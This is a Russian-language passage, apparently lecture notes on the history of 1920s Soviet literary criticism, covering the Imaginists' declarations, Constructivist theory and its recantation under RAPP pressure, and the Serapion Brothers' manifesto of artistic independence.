Щеглов: Есенин был сам первый противник той дисгармонии, которая его и погубила). У имажинистов Есенин отмечал только ни на что не направленные выверты, но жизнь требует то, что ей нужно и, так как искусство – только ее оружие, то всякая ненужность отрицается так же, как и несогласованность.</p>
            <p></p>
            <p>Тем не менее, в 1921 году Есенин с имажинистами еще не порвал, так как то, что было за пределами этой группировки, его тоже не привлекало. В 1921 г. Есенин вместе с Мариенгофом выступил за российскую поэтическую независимость, которую они прокламировали в виде имажинистского манифеста. (Кстати, примерно к тому же времени относится предложение Есенина Маяковскому вместе издавать журнал «Россияне»). В имажинистском манифесте 1921 года осуждались Брюсов (о котором в 1924 г. Есенин напишет очень сочувственный некролог, назовет его «учителем поэтов»), А. Белый (которого в 1918 г. Есенин буквально превозносил до небес в рецензии «Отчее слово»), Блок, который ввел Есенина в поэзию, Хлебников, Крученых, Маяковский, «верхарнята» (сторонники городской культуры, прежде всего, пролетарские поэты).</p>
            <p></p>
            <p>Под влиянием Есенина платформа имажинизма несколько эволюционировала. В 1923 г. в журнале «Гостиница для путешествующих в прекрасном» появилась их «Почти декларация», в которой признавалась даже заслуга символистов в свержении писаревщины: «трудолюбивые реставраторы убили почти четверть века на отмывание кала генерального варвара с прекрасных мумий пушкинского воображения». Футуристы снова осуждаются (напр., высмеивается «Облако в штанах»). Правда, есть и самокритика: до 1923 г. имажинизм занимался зачаточными образами – метафорами, сравнениями, метафорическими цепями, но образ человека и эпохи (трагедия, поэма) не находил освоения». В имажинизм вводится как канон психологизм и суровое логическое мышление (это в то время, когда даже Воронский и Мандельштам осуждали психологизм как явление прежней литературы – так что у имажинистов здесь был теоретический прорыв). Установкой на психологизм группа резко отличалась, прежде всего, от только что появившегося ЛЕФа, который был самой антипсихологической группировкой. Как форма, как закон: романтическое осознание настоящей эпохи и перенос современного революционного сознания на прошлые эпохи, если пользуешься ими как материалом (собственно, это уже и было, напр., в «Пугачеве» Есенина – хотя можно поспорить, насколько это революционное сознание). В декларации Пушкин противопоставлялся Некрасову как вершина искусства подошве упадка российской поэтической культуры. Вместе с тем, призыв – не назад к Пушкину, а вперед от Пушкина.</p>
            <p> </p>
            <p>В начале 1924 в первом номере «Гостиницы...» появились 8 пунктов – еще одна декларация имажинизма, под которой Есенин подписался пятым и последним, после Мариенгофа, Шершеневича, Эрдмана и Ивлева. В этой декларации имажинисты ставят себе в заслугу то, что они уже деклассированны (уже элемент коммунистического общества в настоящем). Признавался быт как отправная точка для искусства, как земля для аэроплана (хотя признавался и аэроплан, передвигающийся по земле – некоторые зовут его трамваем). Авторы с тревогой писали, что идет новое красное эстетизирование: серп, молот, толпа, красный цвет. «Об аэропланах легко писать теперь – надо было о них писать до изобретения, легко сейчас воспевать серп и молот – надо было до революции». Имажинисты выражают сомнение в том, что нужно пролетариату в 1924 году, выяснится пролетариатом в 2124 году. История учит терпению» (появляется даже апелляция к истории, но не обращение к историческому опыту, а замах на будущее). Сами-то имажинисты считали себя нужными сейчас. Один из пунктов – против бытописательства (как у Мандельштама, Замятина, Лунца и др.) – все хотели нового, а бытописательство связывали со старой литературой. «Быт надо идеализировать и романтизировать», - говорили имажинисты, не подозревая (как и Луначарский, и Воронский, и Полонский), что из этого получится – получится теория социалистического реализма. «Пролетарствующий ЛЕФ и литературные октябристы [каламбур: пролетарская группа «Октябрь» была названа октябристами – как буржуазную партию сторонников октябрьского царского манифеста 1905 г.] из журнала «На посту» напоминают потемкинские деревни, то есть якобы уже создали новое идеальное искусство».</p>
            <p></p>
            <p>«Имажинизм, - говорится в последнем пункте, - борется за отмену крепостного права сознания и чувства».</p>
            <p></p>
            <p>Декларация небезынтересная, но Есенин ушел, а без него имажинизм ничего собой не представлял.</p>
            <p></p>
            <p>Имажинизм фактически прекратил свое существование в 1924 году, когда С. Есенин и И.Грузинов написали письмо в «Правду», где объявили группу распущенной. Правда, в ленинградском журнале «Невский зритель» в том же 1924 году появился протест – письмо Рюрика Ивнева, А. Мариенгофа, М. Ройсмана, В. Шершеневича и Н. Эрдмана, в котором говорилось, что в Есенине, вечно отказывавшемся от своего слова, они никогда не были  уверены как в соратнике. В 1928 году В. Шершеневич напечатал статью «Существует ли имажинизм?» - показательна сама постановка вопроса.</p>
            <p> </p>
            <h2>Конструктивизи</h2>
            <p></p>
            <p>Еще одна левая группировка – конструктивизм. Маяковский в одном из своих выступлений объявил конструктивизм ответвлением от ЛЕФа, назвал его составляющей левого фронта искусства. Но, во-первых, конструктивизм возник раньше, чем ЛЕФ, а во-вторых, довольно быстро они пришли к конфронтации. Хотя и общего между ними было немало.</p>
            <p></p>
            <p>Участников в конструктивистской группе было больше, чем в ЛЕФе (в 1925 г. – 20-25 человек, а количество членов ЛЕФа никогда не превышало 15).</p>
            <p></p>
            <p>Конструктивистская группа была основана весной 1922 года, почти за год до ЛЕФа (Зелинский, Сельвинский, Алексей Николаевич Чичерин – не путать с Алексеем Васильевичем Чичериным). Содержательные основы конструктивизма в своей первой декларации, опубликованной в 1923 г. под названием «Знаем!», А.Чичерин и Сельвинский определяют как коммунистические. «Конструктивизм, школа, стоящая на твордом научном машинном фундаменте, по существу своему коммунистичен. Организацией конструкций он воспитывает солидарность товарищескую и братскую спайку». Конструктивисты делали установку на современный техницизм, прежде всего, на производительные силы. Подход совершенно внеисторический (говорят, что мастера всех веков предчувствовали конструктивизм, а они – осознали). «Мы сквозь форму идем к форме форм» - в декларации говорится о форме прежде всего.</p>
            <p></p>
            <p>«Эмбрион содержания, вследствие экономии сил, требует соответствующих закономерных приемов лущения ядра схемы, центростремительной организации материала». Так организованный материал – это конструкция. Принцип ее организации – конструктивизм. В точке должно выражаться все – коротко, сжато. Порознь современные школы вопят: звук, ритм, образ, заумь и т.п. (упрек запоздалый: футуризм, акцентировавший ритм и заумь, в 1923 году уже трансформировался в ЛЕФ с его искусством жизнестроения, литературой факта и т.д.; одновременно в 1923 г. имажинисты в «Почти декларации» признали, что до этого занимались только зачаточными образами, а теперь намерены давать образ человека и эпохи). Конструктивисты заявляют, что они признают все (то есть даже у них была своеобразная идея синтеза, употребляют даже слово «целое») – именно потому, что в машине винт винту помогает. Они используют всякий новый возможный  прием без формального канона.</p>
            <p> </p>
            <p>У конструктивистов есть переклички не только с формализмом, но и с вульгарным социологизмом фричеанского толка. В.М. Фриче основное внимание уделял именно производительным силам, уровню экономического развития.</p>
            <p> </p>
            <p>Есть общее и с пролеткультовскими теориями, и с ЛЕФом. Прежде всего, конструктивизм (в других выражениях) пропагандировал ту же теорию искусства-жизнестроения (особенно конструктивист Ольга Чичагова). В статье «Конструктивизм» (1923 г.) она заявила: «Это не течение искусства. Конструктивизм отрицает искусство как продукт буржуазной культуры [слово «культура» они использовали, но, если Блок противопоставлял культуру и цивилизацию в пользу культуры, ЛЕФовцы – в пользу цивилизации, то для конструктивистов это были синонимы], его задача – организация коммунистического быта через создание конструктивного человека». На рубеже 20-х – 30-х годов конструктивизм будут упрекать  том, что это буржуазное течение, а они заявляли об организации именно  коммунистического быта путем отрицания искусства и введения того, что сейчас называют дизайном (эстетическое оформление, утилитарность вещей). Средства этого – интеллектуальное производство изобретательства и совершенствующая производство техника. Искусство пассивно, оно только отражает действительность. Конструктивизм действует сам, он призван разрушить изнутри старые мещанские устои, воспитать нового конструктивного человека и через это воспитание организовать новые формы бытия». Не очень понятно, что имеется в виду под «конструктивным человеком», но это перекликается с тем, что писал пролеткультовец Гастев о машинизировании человека, нормировке человеческой личности, превращении ее в придаток машины.</p>
            <p> </p>
            <p>Поскольку производительные силы для конструктивистов важнее производственных отношений, они могли назвать сборники «Госплан литературы» 1925 г. (Госплан – это орган, управляющий социалистической плановой экономикой) и «Бизнес» 1929 г. (это, наоборот, принцип буржуазной экономики). Но для них были важны именно современные производительные силы, техника.</p>
            <p> </p>
            <p>Конструктивистов привлекало совершенство американской техники (Маяковский тоже восхищался американской промышленностью, но писал, что у советских собственная гордость). За восхищение американской техникой конструктивистов позже разоблачили как буржуазную группу.</p>
            <p> </p>
            <p>С пролеткультовцами (Богдановым) конструктивистов роднило внимание к организации производства – и промышленного, и литературного (для них они были однопорядковые). В маленькой статье О. Чичаговой 2 раза говорится именно об организации коммунистического быта и бытия с помощью создания конструктивного человека.</p>
            <p> </p>
            <p>Осенью 1924 г. был создан ЛЦК (Литературный Центр Конструктивистов) новым ядром группы (Б. Агапов, Габрилович, Зелинский, Инбер, И. Сельвинский, В. Луговской,  Багрицкий, Квитковский, Адуев и др.).  Они приняли новую декларацию и заключили письменное соглашение о сотрудничестве с МАПП  и устное с ЛЕФом (но в нем они не принимали наследия футуризма и нового Маяковского тоже).</p>
            <p> </p>
            <p>Новая декларация – упор характер современно техники, «убыстренной, экономической и емкой, что влияет на способы идеологических представлений», подчиняя все культурные процессы. (Ср.: Брюсов тоже отдавал дань технике, но для него это был только один аспект, а для конструктивистов это главное, техника определяет все культурные процессы).</p>
            <p> </p>
            <p>К. Зелинский в статье 1928 г. о конструктивизме организационный принцип называет среди общих черт конструктивизма. Он их перечисляет:</p>
            <p></p>
            <ol>
              <li> сюжетность произведения,</li>
              <li> экономия изобразительных средств,</li>
              <li> характеристика героев, пейзажей и т.д. словами, близкими к избранной теме (принцип локальной семантики),</li>
              <li> введение в поэзию приемов прозы как организационного средства, помогающего концентрировать внимание читателя, организовывать в желательном для себя смысле.</li>
            </ol>
            <p></p>
            <p>Конструктивисты, действительно, старались этим требованиям соответствовать (Сельвинский, Луговской).</p>
            <p> </p>
            <p>В 1927 году литературоведческий формализм уже был отнюдь не в моде, и Зелинский отмежевывается от формализма. «Всякая литературная школа приносит не только одни формальные лозунги. Наоборот, сами эти лозунги возникают на основе формирования новых социальных слоев. Конструктивизм предъявляет к литературе, а главным образом, поэзии, те же требования, какие предъявляются к социалистическому строительству во всех отраслях культуры ... Можно сказать, что конструктивизм выражает собой нарождение у нас новой советской интеллигенции, по своей идеологии, по мироощущению чрезвычайно разнящейся от прежней русской богоискательской или нигилистической, обломовской, онегинской, но всегда бессильной идеалистической интеллигенции». С этим Зелинский поторопился. Фактически советская интеллигенция формировалась, но для большевиков на протяжении 20-х, 30-х годов слово «интеллигент» оставалось ругательным.  Только в 1939 Сталин констатировал, что в СССР сложилась новая советская интеллигенция, не имеющая ничего общего с прежней дореволюционной. Зелинский взял на себя слишком много, и рапповцы поспешили ему объяснить, что интеллигенцию марксисты никогда не считали классом, называя ее только социальной прослойкой.</p>
            <p>Зелинский на первый план выдвигал поэзию И. Сельвинского: любовь к цифрам, деловой речи, цитатам из документов, деловому факту, организация рационализмом. </p>
            <p> </p>
            <p>Символизм для конструктивистов в далеком прошлом, но и футуризм, и ЛЕФ не признаются теперь достаточно передовыми литературными школами. Зелинский: «Конструктивизм идет на смену футуризму и как литературной школе, и как мироощущению. Футуризм сделал свое дело, он был могильщиком буржуазной декадентщины, в своем новой обличии ЛЕФа футуризм продолжает свое старое дело – борьбу с гнилым охвостьем. Но новое дело, новая литература, новая социалистическая культура будут уже твориться не его руками. Эта новая культура создает свой новый стиль, свои новые методы, и это есть методы конструктивизма». (Здесь «методы» - в старом значении, в значении стилистических приемов).</p>
            <p> </p>
            <p>В конце 20-х годов конструктивисты стали фактически главными литературными противниками Маяковского.</p>
            <p> </p>
            <p>Конструктивизм претендовал на то, чтобы быть стилем эпохи. Зелинский («Поэзия как смысл», 1929 г.): «Конструктивизм – это стиль эпохи, ее формирующий принцип, который мы найдем во всех странах нашей планеты, где есть человеческая культура, связанная теми или иными путями с культурой мировой». Формалистический характер конструктивизма: «Мы должны вынуть из бизнеса как жизненной формулы заключающийся в нем чистый конструктивизм, чтобы соединить его со всем делом социализма». «Советское западничество – это формула социалистического конструктивизма».</p>
            <p></p>
            <p>Зелинский требует максимальной эксплуатации темы, основа ее – принцип грузификации (увеличении нагрузки потребностей на единицу материала).</p>
            <p></p>
            <p>Хотя конструктивисты объявляли синтез, все-таки главное понятие для них – сюжет (максимально насыщенный, уплотненный). Зелинский даже называл сюжет «Госпланом литературы».</p>
            <p> </p>
            <p>В книге «Поэзия как смысл» (1929 г.) Зелинский противопоставлял конструктивизм футуризму как реакцию на разрушительные заумные футуристические традиции. За конструктивизмом дальнейшее развитие стихотворной формы периода Блок-Маяковский (то есть конструктивизм мыслил себя как что-то гораздо более новое, по сравнению с чем различие поэтов прошлого, Маяковского и Блока, несущественны).</p>
            <p></p>
            <p>Зелинский подчеркивал, что деятельность конструктивистов совпала с началом индустриализации (кон. 1924 г., когда была принята приемлемая для всех программа).</p>
            <p></p>
            <p>Зелинский акцентировал связь с мировой культурой. Стиль эпохи – стиль техники, вершина его – Америка (конструктивизм – явление не русского стиля, признал Зелинский позже, когда его уже разоблачали рапповцы 1930 г.).</p>
            <p></p>
            <p>В книге «Поэзия как смысл» Зелинский даже заявил, что конструктивизм – это синтез прежних школ и течений. Но это не получило подтверждения на практике.</p>
            <p> </p>
            <p>К конструктивистам одно время был близок И. Эренбург (человек без национальности, чувствовавший себя как рыба в воде и в России, и в Париже). А.Лежнев в 1922 г. написал статью «Договаривающий до конца» (по книге И. Эренбурга «А все-таки она вертится»), где утверждалось, что новое искусство перестает быть искусством, оно должно влиться в технику. Его действительный критерий – целесообразность и утилитарность. Лежнев пишет, что конструктивисты гордо противопоставляют свою нужность, обдуманность, математическую точность капризу, бесцельности и декларативности пассеистов. Основное искусство эпохи – архитектура (наиболее утилитарное). Скульптура равна архитектуре.  В театре – только чистые тона: буффонада или трагедия. Всенародные пляски: танцоры – это регулярно раскачивающиеся машины (ср.: как учат танцевать Притыкину в «Клопе» Маяковского, потом – насмешливая сцена, когда режиссер организует массовые танцы в «Бане»). Лежнев в статье «Левое искусство и его социальный смысл» пишет: «Общий принцип: омоложение, примитивизм, пожалуй, «барбаризация», если это слово применимо к современным американцам, то есть при усовершенствовании всей материальной культуры упрощение психологии. [В этом конструктивисты (и тогдашний И. Эренбург) были близки к ЛЕФу, к ?М. Леонидову, который в качестве лозунга объявил организованное упрощение культуры] Борьба с загроможденностью не только психологической, но и философской. Свежая струя идиотизма, влитая в головы читательниц Бергсона и Шестова». Так излагает позицию Эренбурга Лежнев и говорит: «Не думаю, чтобы левые художники России с этим согласились, но Эренбург выступил в роли пьяного, который высказал то, что трезвые боялись до конца додумать».</p>
            <p></p>
            <p>Лежнев уже в 1922 году делает вывод, что конструктивизм – буржуазная по характеру концепция. «Рабочий за день устает. Нужно средство, которое бы дало необходимый отдых его нервам, для того чтобы назавтра он мог с прежней энергией приняться за работу. Нерационально заставлять его думать: это и утомительно (для рабочего), и невыгодно (капиталисту) – мыслящий рабочий опасен. К черту сложные душевные движения! Нужно нечто попроще, повеселее, поярче: буффонада, мюзик-холл, цирк, кинематограф с его «блаженным тематическим идиотизмом»». (Ходасевич в статье «Камера обскура» также высказывался против кинематографа – мало кто воспринимал его тогда как высокое искусство). Конструктивизм, как говорит Лежнев, строит новые формы авансом, потом им будет найдено утилитарное применение. Это как раз нецелесообразно  и грешит против главного принципа конструктивизма – это грех крайнего, абсолютного идеализма. Лежнев против расчетливости конструктивизма, хотя стремление к точности, как он говорит, понятно после субъективных преувеличений импрессионистов. Тем не менее, это стремление становится дверью, через которую могут пролезть на первые места бездарности, ограниченные головы.</p>
            <p></p>
            <p>Лежнев выдвигает критерий реалистичности. Он оговаривает, что кинематограф потому и популярен, что он производит впечатление реалистичности, буквального воспроизведения.</p>
            <p> </p>
            <p>В 1928 году Лежнев написал воображаемый диалог с лефовцем (не разграничивая, по сути, конструктивистов и лефовцев, хотя в это время между ними и разворачивалась настоящая борьба, - но представители разных группировок не очень друг друга читали).</p>
            <p></p>
            <p>Лефовец говорит в первой статье 1922 года: «Разве в ней не пробивается все тот же старомодный прабабушкин гуманизм, который нашей эпохе соответствует, как кринолин современной девушке-спортсменке, мускулистой, стриженой и загорелой. Нам нужен отчетливо функционирующий человек, организатор, делец, лишенный сантиментов. Мы индустриализируем страну, мы проводим рационализацию промышленности и мы же страдаем от неумения работать, от недостатка техники, машин, трудовых навыков. А вы выступаете против машинизации, вы что-то такое говорите о всесторонне развитом человеке, о профессиональной однобокости и прочей чепухе. Вот ? беспощадно обнажается мещанское существо ваших взглядов, задрапированных в полуистлевшие одежды музейного гуманизма». NB! Концепция личности «Перевала», к которому принадлежал Лежнев, здесь определена точно – «всесторонне развитый человек», а что касается формулы, которую представляет лефовец в этой статье («отчетливо функционирующий человек») – это пародия, формулировка сочиненного Лежневым лефовца, высмеивание лефовца перевальцем. Для конструктивистов прямо ставилась задача создания коммунистического быта и конструктивного человека (конструктивного, а не «отчетливо функционирующего»). Автор в статье Лежнева в ответ лефовцу противопоставляет буржуазную рационализацию, превращающую человека в придаток машины, и советскую. «Для вас гуманизм – это бранное слово. Старый гуманизм отчасти заслужил эти упреки, но социализм, стремящийся выпрямить личность во вест рост, не является ли своеобразным новым гуманизмом?» Это позиция «Перевала», другой организации, которую даже за этот новый гуманизм потом будут шельмовать. О футуризме Лежнев говорит, что он принял социалистическую революцию поверхностно и односторонне, приспособив ее к своей техницистской идеологии. Если человек был для него усовершенствованным механизмом, то социализм стал для него усовершенствованным работным домом (прямая отсылка к «Оливеру Твисту» Диккенса). Эти слова Лежнева могли бы быть отнесены не только к футуризму, ЛЕФу и конструктивизму  - во многом это свойство общественной психологии 20-х – 30-х годов. Напр., «Марш авиаторов»: «Нам разум дал стальные руки-крылья, А вместо сердца – пламенный мотор». Даже у Андрея Платонова, который начинал как пролеткультовец, наставник говорит Захару Павловичу: «Чем человек от птицы отличается? Птица тоже строит гнездо. Но птица – сама себе ?гонец, а у человека есть машины!» То есть в период индустриализации и даже накануне его это было общим местом тогдашнего сознания, не понижало, а повышало тему. Внешне это походило на марксизм, хотя сам Маркс в этом повинен не был – он к своей проблематике подходил, прежде всего, как гуманитарий.</p>
            <p> </p>
            <p>И перевальцы, и Маяковский спорили с конструктивизмом, но это был не спор на уничтожение, а просто полемика. А вот рапповцы спорили иначе – они просто массой своей навалились на конструктивистов, как и на многих других на рубеже 20-х – 30-х годов. И главный теоретик конструктивистов Корнелий Зелинский сдал. Это была интеллигентская группировка – и уже потому уязвимая для критики, а уж тем более – с идеалом американизма, американского техницизма, с неразличением ??? и Госплана. Это давало повод для массы обвинений. В книге «Поэзия как смысл» (1929г.) Корнелий Зелинский еще утверждал конструктивистские принципы, а уже в 1930 году он признал, что «некоторые сборники произведений конструктивистов оформляли всевозможные интеллигентские настроения, а классовая борьба разорвала интеллигенцию на два лагеря. А ведь именно делячество в бизнесе, именно спецовская обособленность ?Пушторг в художественной литературе были осуществлены нами». Зелинский писал о разрыве субъективных устремлений и творческих результатов (в общем, верно). Он писал, что «нужно приближаться к пролетарской литературе, завоевывать своим творчеством звание пролетарских писателей. Товарищеская, но жесткая критика должна нам оказывать реальную помощь». Так писал Корнелий Зелинский в статье «Конец конструктивизма» (1930г.), которая была напечатана в рапповском журнале «На литературном посту». Он сам признал конец конструктивизма. Но, несмотря на то, что статья была покаянной, редакция «На посту» дала свое примечание, где одобрялось выступление Зелинского, так как «группировки типа «Перевал» молчат в ответ на справедливое возмущение советской общественности их все более враждебной пролетариату деятельностью. Самокритика должна быть одним из факторов перестройки попутчиков, но в статье Зелинского редакция отмечала ряд противоречий и недостатков. Это при том, что Зелинский заявлял, что «конструктивизм стал символом буржуазного деляческого перерождения, идеалистических срывов, ошибок и т.д., что он игнорировал классовую борьбу». Уж куда больше каяться? Тем не менее, в примечании «На литературном посту» говорилось: «Дело не в использовании врагами отдельных произведений конструктивизма. Это вообще буржуазная тенденция. Неверно, что конструктивизм хотел быть орудием в руках рабочего класса ... Зелинский все объяснил субъективными причинами, но он сумел понять, что объективно настроения аполитизма и прочие, выражавшиеся конструктивизмом, в конечном счете ведут к идеологии вредительства, и нашел в себе мужество заявить об этом». То есть в 30-м году уже провозглашается идеология вредительства. Зелинский сдался. Потом он всю жизнь каялся: почему вы меня считаете писателем 20-х годов? Я себя считаю писателем и 30-х, и 40-х, и 50-х годов. Зачем вы вспоминаете конструктивизм? Сейчас бы я книгу «Поэзия как смысл написал совершенно иначе.</p>
            <p></p>
            <p>В 1932 году он написал положительную рецензию на роман Леонова «Скутаревский» и понес в редакцию. Но там узнал, что наверху мнение об этом романе не положительное – и тут же, в редакции, переделал эту рецензию в отрицательную. После этого его прозвали «Корнелий Вазелинский».</p>
            <p></p>
            <p>Перед войной он «зарубил» сборник стихов Цветаевой, то есть, собственно, погубил Цветаеву, как потом Ермилов погубил Андрея Платонова.</p>
            <p> </p>
            <h2>Серапионовы братья</h2>
            <p><strong><u></u></strong></p>
            <p>По Воронскому, это ученики Евгения Замятина. По Кузьмину и Полонскому, ученики Замятина и Шкловского. Лев Лунц в статье «Об идеологии и публицистике» (1922 г.) вообще заявил: «Виктор Шкловский – серапионов брат был и есть». Тем самым фактически декларируется близость «серапионовых братьев» к формализму в литературоведении.</p>
            <p></p>
            <p>Не отрицается идеология, содержание, но, по Лунцу, это не важно: идеология у каждого своя, а художником человек является независимо от этого. Такая трактовка, в принципе, близка к формализму: формалисты не отрицают материал, или идею, но считают, что это не имеет художественного значения. Отрицали идею только те формалисты, которые примкнули к ЛЕФу с его теорией социального заказа (они готовы были принять любые идеи, для них это не важно: с одной стороны – утверждение свободы творчества, с другой стороны – декларация приспособленчества).</p>
            <p></p>
            <p>Евгений Замятин для серапионов был важен, прежде всего, как мастер, стилист. Но и его теория была серапионам близка. Замятин придерживался концепции имманентного развития литературы, близкой к формалистической (энтропия Замятина сродни стиранию приема у формалистов).</p>
            <p></p>
            <p>«Серапионовы братья» - кружок без программы, без манифестов, без формальных лидеров. Эта группа появилась в начале 1921 года (Горький возводил появление серапионов даже к 1919 году, но члены этой группы ежегодно праздновали годовщину кружка 1 февраля, в соответствии с собранием 1921г.).</p>
            <p></p>
            <p>Единственным критиком в группе был Илья Груздев (впоследствии – известный горьковед). Но он не определял облик объединения. Полная свобода объединения выразилась в том, что серапионы спорили не столько с другими (как все остальные группы), сколько между собой. Хотя они и признавали, что цель у них одна – создание новой литературы эпохи войны и революции (как у Брюсова – война и революция вместе, единый общественный катаклизм).</p>
            <p></p>
            <p>Среди серапионов различались «веселые левые» (Лунц, Слонимский, В. Каверин) и «серьезные правые» (Вс. Иванов, позже примкнул К. Федин). Федин вступил в спор и поссорился с Лунцем.</p>
            <p></p>
            <p>Впоследствии, в начал 40-х годов, в своей книге «Горький среди нас» (=среди серапионов) Федин писал: «Здесь велись игры с литературой. О произведениях говорилось как о вещах (то есть в лефовском и, шире, формалистическом духе), о том, что они сделаны с помощью приемов: «Дон Кихот» сделан непревзойденно, Успенский Глеб делать вещей не умел, Успенский Николай делал их неплохо». «Для приемов, - вспоминал Федин, - было множество названий, но можно было объясняться и без них: вещь сделана в приемах Гоголя, в приемах Лескова».</p>
            <p></p>
            <p>Серапионам из-за границы покровительствовал Горький. Он состоял с ними в переписке, советовал им не писать программ и манифестов, заниматься творчеством не по теории.</p>
            <p></p>
            <p>Чем-то вроде общего манифеста серапионов явились их заявления о независимости искусства, прозвучавшие в 2-х публикациях:</p>
            <p></p>
            <ol>
              <li>«Ответ Серапионовых братьев Сергею Городецкому» (журнал «Жизнь искусства», 1922г., №13). Сергей Городецкий был тогда чуть ли не символом приспособленчества (именно его имел в виду Евгений Замятин в статье «Я боюсь», когда говорил: раньше пел Сретение царя, а теперь Серп и молот).</li>
              <li>«Серапионовы братья о себе» («Литературные записки», 1922г., №3) – коллективное интервью серапионов, рассказавших о своей жизни, о своих художественных предпочтениях, о взглядах на современную литературу и ее будущее. Завершающей частью этого коллективного интервью была статья Льва Лунца «Почему мы Серапионовы братья», которая прозвучала как манифест, хотя он к этому не стремился. Лунц пишет, что название группы – от романа Гофмана. Но она вовсе не школа Гофмана. «У каждого из нас свое лицо и свои литературные вкусы, у каждого из нас можно найти следы самых различных литературных влияний. «У каждого свой барабан», - сказал Никитин на первом нашем собрании», - пишет Лунц. «В феврале 1921 года, в период величайших регламентаций, регистраций и казарменного упорядочения, когда всем был дан один железный и скучный устав, мы решили собираться без уставов и председателей, без выборов и голосований». Но представление о сущности искусства у Лунца вполне определенное. Он подчеркивает реальность фантастики, равенство искусства с самой жизнью. Равенство, но не тождество: наоборот, жизнь и искусство равны, потому что различны. «Мы верим в реальность своих вымышленных героев и вымышленных событий». В этом пункте позиция серапионов предвосхищает несколько позже разработанную концепцию критиков группы «Перевал» - они тоже ставили во главу угла эстетическую реальность, инореальность, не меньшую, чем реальность настоящая.</li>
            </ol>
            <p></p>
            <p>Второе важнейшее положение Лунца: «Мы считаем, что русская литература наших дней удивительно чинна, чопорна, однообразна». В связи с сюжетом, Лунц в своих на собраниях серапионов говорил, что  у нас «лежачая проза»: она не движется. «Нам разрешается писать рассказы, романы и нудные драмы, - в старом ли, в новом ли стиле, -  но непременно бытовые и непременно на современные темы». В 1922 году за быт как раз выступал Воронский, а против бытовизма выступали Замятин, Мандельштам, а по сути, и Тынянов. Лунц поддерживает то, что не считалось серьезным искусством или считалось архаикой: авантюрный роман (как и Эйхенбаум в статье «О прозе Михаила Кузьмина»), классическую и романтическую трагедию, бульварную повесть; называет имена Дюма-отца, Гофмана, Стивенсона; заявляет, что Дюма – классик, подобно Достоевскому. Лунц признает не только их, оговариваясь, что почти все братья как раз бытовики, «но они знают, что и другое возможно». «И вот Всеволод Иванов, твердый бытовик, описывающий революционную, тяжелую и кровавую деревню, признает Каверина, автора бестолковых романтических новелл, а моя ультра-романтическая трагедия уживается с благородной, старинной лирикой Федина. Потому что мы требуем одного: произведение должно быть органичным, реальным, жить своей особой жизнью. Своей особой жизнью. Не быть копией с натуры, а жить наравне с природой. Мы говорим: Щелкунчик Гофмана ближе к Челкашу Горького, чем этот литературный босяк к босяку живому. Потому что и Щелкунчик, и Челкаш выдуманы, созданы художником, только разные перья рисовали их». Требование спецификации литературы здесь не менее категорично, чем у ?формалистов. В этом смысле серапионы противостояли лефовцам еще до их появления (ЛЕФ возник только в начала 1923г.) и конструктивистам, которые думали превратить искусство в дизайн, стереть границы между искусством и действительностью. (Поэтому конструктивизм по-настоящему себя реализовал в самом прикладном искусстве – в архитектуре, архитектура конструктивизма – это, действительно, очень крупное явление 20-х годов). Лунц специально подчеркивает, что своя идеология, свои политические убеждения есть у каждого (в 1922 году люди еще не боятся заявлять, что убеждения у каждого свои), но все это не означает «наша хата с краю» - «каждый хату свою в свой цвет красит». «Мы ... требуем одного: чтобы голос не был фальшив. Чтоб мы верили в реальность произведения, какого бы цвета оно ни было». Искусство существует потому, что не может не существовать, без цели и без смысла. «Мы пишем не для пропаганды». «Слишком долго и мучительно правила русской литературой общественность. Пора сказать, что некоммунистический рассказ может быть бездарным, но может быть и гениальным. И нам все равно, с кем был Блок – п о э т, автор «Двенадцати», Бунин – п и с а т е л ь, автор «Господина из Сан-Франциско». Это азбучные истины, но каждый день убеждает нас в том, что это надо говорить снова и снова». То есть общественность не отрицается, но отнюдь не признается определяющей художественное качество. Она правила слишком долго в том смысле, что вытеснила эстетические критерии. «С кем же мы, Серапионовы Братья? Мы с пустынником Серапионом». Заключительные слова статьи – в какой-то мере политический манифест: «Мы не товарищи, а – Братья» (противопоставление советскому обращению «товарищ»).</p>
            <p></p>
            <p>«Один брат может молиться Богу, а другой дьяволу, но братьями они останутся – и никому в мире не разорвать единство крови родных братьев». Это последнее утверждение действовало на большевиков в условиях классовой борьбы особенно раздражающе. Это бы призыв к миру в семье, к отказу от вражды, а для большевиков и их воспитанников делом особой гордости было жертвовать личной жизнью, близкими, родными людьми в борьбе за счастье человечества. Треть «Донских рассказов» Шолохова построена на кровавых конфликтах между членами одной семьи (или братья убивают друг друга, или отец сына, или сын отца и т.д.). «Как закалялась сталь» - герои за счастье человечества борются, а о матери подумать некогда. Была прославлена пьеса Тренёва «Любовь Яровая», в которой учительница, интеллигентка, воспитанная большевиком Кошкиным, поняла правду большевизма и выдала своего мужа-белогвардейца. (Шутка: гуманизм русской литературы эволюционировал от Мышкина до Кошкина).</p>
            <p></p>
            <p>Вся официозная критика того времени обрушилась на Лунца. Евгений Замятин в связи с походом против серапионов в 1923 году писал в статье «Новая русская проза»: группа «Серапионовы братья» сперва была встречена колокольным звоном, а потом статьи о них превратились в статьи Уголовного кодекса (в связи с выступлением Льва Лунца и отчасти других серапионовых братьев).</p>
            <p></p>
            <p>Лунц защищался. Он напечатал в 1922 году в газете «Новости» статью «Об идеологии и публицистике». Редакция дала примечание: «Редакция охотно дает место данной статье, тем более, что автор думает, что никто ее в России не напечатает» (тогда в демократию еще играли). Лунц пишет: «"Писатель должен иметь идеологию", -- вот общее возражение всех моих критиков на... не на мою статью!» (действительно, подмена предмета спора для советской критики была очень характерна). Валериан Полянский обвинил Лунца в мелкобуржуазности («А вот товарищ Вал. Полянский ... "констатирует, что идеология братьев пустая, какая-то мешанина невообразимая, из той категории, которая свойственна мелкой буржуазии"». Лунц четко формулирует: «А ведь я только сказал, что у каждого из нас индивидуальная идеология, ни слова не обмолвясь, какая она именно. Но этого достаточно, индивидуалъная идеология недопустима, -- это мешанина (!?) . Все дело в том, что официальная критика сама не знает, чего она хочет. А хочет она не идеологии вообще, а идеологии строго определенной, партийной!» В 1922 году Лунц еще должен был разъяснять официальной критике, что она хочет партийной идеологии. Для него это была такая нелепость, что он только руками разводил. Лунц не признает себя сторонником «искусства для искусства» в грубом смысле слова. Он признает идеологию одним из элементов произведения искусства, но возражает против того, чтобы считать идеологию всем в искусстве. Говорит и о том, какая идеология сейчас имеется в виду: «Идеология нынче требуется ясная и прямолинейная, без всяких этаких подозрительных уклонений. Чтоб миросозерцание лежало на ладони». Действительно, все шло к тому, чтобы конструктивисты, включая Эрнбурга, напрямую заявили о необходимости упрощения человека и т.д. Луначарский своим популяризаторством тоже не столько развивал людей, сколько 